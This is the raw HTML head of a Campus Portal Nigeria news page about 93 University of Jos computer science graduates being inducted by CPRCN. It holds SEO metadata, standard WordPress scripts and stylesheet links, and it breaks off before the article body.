

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/
body_size: 21350
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CPRCN Inducts 93 UNIJOS Computer Science Graduates | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CPRCN Inducts 93 UNIJOS Computer Science Graduates | Campus Portal Nigeria" />
	<meta property="og:description" content="A total of ninety three Computer Science graduates of the University of Jos have been inducted by the Computer Professional Registration Council of Nigeria (CPRCN) during a combined induction ceremony for the 2013/2014 and 2014/2015 academic sessions into the Graduate Level membership of the council. While administering the induction oath on the inductees at the Law Auditorium of the university, the [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-11-08T13:27:14+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="321" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#article","isPartOf":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"CPRCN Inducts 93 UNIJOS Computer Science Graduates","datePublished":"2015-11-08T13:27:14+00:00","dateModified":"2015-11-08T13:27:14+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/"},"wordCount":257,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png","articleSection":["University of Jos (UNIJOS)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/","url":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/","name":"CPRCN Inducts 93 UNIJOS Computer Science Graduates | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#primaryimage"},"image":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png","datePublished":"2015-11-08T13:27:14+00:00","dateModified":"2015-11-08T13:27:14+00:00","breadcrumb":{"@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png","width":500,"height":321,"caption":"unijos-campus-gate"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"UNIJOS","item":"https://campusportalng.com/unijos/"},{"@type":"ListItem","position":3,"name":"CPRCN Inducts 93 UNIJOS Computer Science Graduates"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
